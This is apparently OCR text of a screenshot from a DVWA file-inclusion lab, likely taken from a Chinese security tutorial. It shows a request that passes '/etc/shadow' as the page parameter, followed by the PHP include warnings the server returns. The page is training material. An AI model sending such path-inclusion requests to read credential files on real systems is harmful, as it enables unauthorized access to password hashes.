 192.168.153.130/dvwa/vulnerabilities/fi/?page=/etc/shadow
Google 安全圈info - 做最接地 理想互联网Web应用 知 中华人民共和国内比 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思想的安全 Seeb
Warning: include(/etc/shadow): failed to open stream: No such file or directory in C:\xampp\htdocs\dvwa\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening '/etc/shadow' for inclusion (include_path='.;C:\xampp\php\PEAR;../../external/phpids/0.6/lib/') in C:\xampp\htdocs\dvwa\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB
FREEBUF